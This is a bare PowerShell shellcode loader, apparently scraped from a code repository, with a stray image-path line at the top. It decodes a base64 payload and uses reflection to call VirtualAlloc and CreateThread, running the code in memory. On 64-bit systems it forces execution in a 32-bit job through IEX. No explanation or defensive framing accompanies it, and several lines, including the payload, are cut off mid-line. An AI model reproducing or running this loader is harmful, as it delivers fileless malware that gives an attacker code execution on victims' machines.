 Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_met
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemory
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invok
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread), (func_get_delegate_type @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_get_delegate_type @([IntPtr], [Int32]))).Invoke($var_hthread,0xffffffff) | Out-Null
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}